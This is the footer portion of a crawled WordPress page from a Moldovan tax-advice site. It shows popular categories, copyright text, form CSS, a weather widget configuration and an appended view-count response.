                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_86f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_86f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69810f4f81fa9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"clear-sky-n","today_icon_text":"cer senin","today_temp":[-9.5,14.9],"today_humidity":64,"today_wind_speed":[5.1,3.2],"today_min":[-9.8,14.4],"today_max":[-9.5,14.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1770066000,"day_name":"lun","day_temp":[-9,15],"owm_day_index":0},{"timestamp":1770076800,"day_name":"mar","day_temp":[-5,23],"owm_day_index":1},{"timestamp":1770163200,"day_name":"mie","day_temp":[1,33],"owm_day_index":9},{"timestamp":1770249600,"day_name":"J","day_temp":[1,33],"owm_day_index":17},{"timestamp":1770336000,"day_name":"vin","day_temp":[-1,29],"owm_day_index":25},{"timestamp":1770422400,"day_name":"S","day_temp":[-0,31],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4885]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3
body_size: 49
content:
{"4885":462}